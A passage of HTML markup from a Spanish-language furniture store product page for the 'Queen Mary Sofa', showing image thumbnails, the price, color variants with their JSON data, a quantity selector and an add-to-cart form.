                <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_1.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-41
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-42"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663790677"
              data-media-position="42"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 42 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-42
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_2.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-42
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-43"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663823445"
              data-media-position="43"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 43 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-43
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_3.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-43
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-44"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-726663856213"
              data-media-position="44"
              data-alt="Queen Mary Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 44 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-44
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=416" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1180-WHE_4.jpg?v=1572115330&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-44
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/queen-mary-sofa"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Queen Mary Sofa
                </h1>
                <a href="/es/products/queen-mary-sofa" class="product__title">
                  <h2 class="h1">
                    Queen Mary Sofa
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,914.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,914.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52933730771">
                  
<input type="hidden" name="product-id" value="12573887187" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/queen-mary-sofa"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Atomic Red
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Atomic Red"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Atomic Red<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Wheatgrass"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Wheatgrass<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Azure"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Azure<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="Laguna"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        Laguna<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-5"
        name="Color"
        value="Granite"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-5">
        Granite<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-6"
        name="Color"
        value="Expectation Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-6">
        Expectation Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-7"
        name="Color"
        value="Citrus"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-7">
        Citrus<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-8"
        name="Color"
        value="Beige"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-8">
        Beige<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-9"
        name="Color"
        value="Teal"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-9">
        Teal<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":52933730771,"title":"Atomic Red","option1":"Atomic Red","option2":null,"option3":null,"sku":"EEI-1180-ATO","requires_shipping":true,"taxable":true,"featured_image":{"id":1551094808613,"product_id":12573887187,"position":1,"created_at":"2018-01-04T15:42:32-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-ATO_4.jpg?v=1572115329","variant_ids":[52933730771]},"available":true,"name":"Queen Mary Sofa - Atomic Red","public_title":"Atomic Red","options":["Atomic Red"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662479957,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-ATO_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933730835,"title":"Wheatgrass","option1":"Wheatgrass","option2":null,"option3":null,"sku":"EEI-1180-WHE","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096938533,"product_id":12573887187,"position":44,"created_at":"2018-01-04T15:43:44-05:00","updated_at":"2019-10-26T14:42:10-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-WHE_4.jpg?v=1572115330","variant_ids":[52933730835]},"available":true,"name":"Queen Mary Sofa - Wheatgrass","public_title":"Wheatgrass","options":["Wheatgrass"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663856213,"position":44,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-WHE_4.jpg?v=1572115330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731027,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-1180-DOR","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095595045,"product_id":12573887187,"position":20,"created_at":"2018-01-04T15:42:58-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329","variant_ids":[52933731027]},"available":true,"name":"Queen Mary Sofa - Gray","public_title":"Gray","options":["Gray"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663037013,"position":20,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731091,"title":"Azure","option1":"Azure","option2":null,"option3":null,"sku":"EEI-1180-AZU","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095103525,"product_id":12573887187,"position":8,"created_at":"2018-01-04T15:42:39-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-AZU_4.jpg?v=1572115329","variant_ids":[52933731091]},"available":true,"name":"Queen Mary Sofa - Azure","public_title":"Azure","options":["Azure"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662611029,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-AZU_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731155,"title":"Laguna","option1":"Laguna","option2":null,"option3":null,"sku":"EEI-1180-LAG","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096348709,"product_id":12573887187,"position":32,"created_at":"2018-01-04T15:43:17-05:00","updated_at":"2019-10-26T14:42:10-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-LAG_4.jpg?v=1572115330","variant_ids":[52933731155]},"available":true,"name":"Queen Mary Sofa - Laguna","public_title":"Laguna","options":["Laguna"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663462997,"position":32,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-LAG_4.jpg?v=1572115330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731219,"title":"Granite","option1":"Granite","option2":null,"option3":null,"sku":"EEI-1180-GRA","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095758885,"product_id":12573887187,"position":24,"created_at":"2018-01-04T15:43:04-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRA_4.jpg?v=1572115329","variant_ids":[52933731219]},"available":true,"name":"Queen Mary Sofa - Granite","public_title":"Granite","options":["Granite"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663168085,"position":24,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRA_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731283,"title":"Expectation Gray","option1":"Expectation Gray","option2":null,"option3":null,"sku":"EEI-1180-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096184869,"product_id":12573887187,"position":28,"created_at":"2018-01-04T15:43:11-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRY_4.jpg?v=1572115329","variant_ids":[52933731283]},"available":true,"name":"Queen Mary Sofa - Expectation Gray","public_title":"Expectation Gray","options":["Expectation Gray"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663331925,"position":28,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRY_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731347,"title":"Citrus","option1":"Citrus","option2":null,"option3":null,"sku":"EEI-1180-CIT","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095431205,"product_id":12573887187,"position":16,"created_at":"2018-01-04T15:42:51-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-CIT_4.jpg?v=1572115329","variant_ids":[52933731347]},"available":true,"name":"Queen Mary Sofa - Citrus","public_title":"Citrus","options":["Citrus"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662905941,"position":16,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-CIT_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5113724534821,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-1180-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095267365,"product_id":12573887187,"position":12,"created_at":"2018-01-04T15:42:44-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-BEI_4.jpg?v=1572115329","variant_ids":[5113724534821]},"available":true,"name":"Queen Mary Sofa - Beige","public_title":"Beige","options":["Beige"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662742101,"position":12,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-BEI_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5113740197925,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-1180-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096741925,"product_id":12573887187,"position":40,"created_at":"2018-01-04T15:43:36-05:00","updated_at":"2019-10-26T14:42:10-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-TEA_4.jpg?v=1572115330","variant_ids":[5113740197925]},"available":true,"name":"Queen Mary Sofa - Teal","public_title":"Teal","options":["Teal"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663725141,"position":40,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-TEA_4.jpg?v=1572115330"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="52933730771"
          >Atomic Red - $1,914.00</option><option
            
            
            value="52933730835"
          >Wheatgrass - $1,914.00</option><option
            
            
            value="52933731027"
          >Gray - $1,914.00</option><option
            
            
            value="52933731091"
          >Azure - $1,914.00</option><option
            
            
            value="52933731155"
          >Laguna - $1,914.00</option><option
            
            
            value="52933731219"
          >Granite - $1,914.00</option><option
            
            
            value="52933731283"
          >Expectation Gray - $1,914.00</option><option
            
            
            value="52933731347"
          >Citrus - $1,914.00</option><option
            
            
            value="5113724534821"
          >Beige - $1,914.00</option><option
            
            
            value="5113740197925"
          >Teal - $1,914.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Queen Mary Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Queen Mary Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="52933730771"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
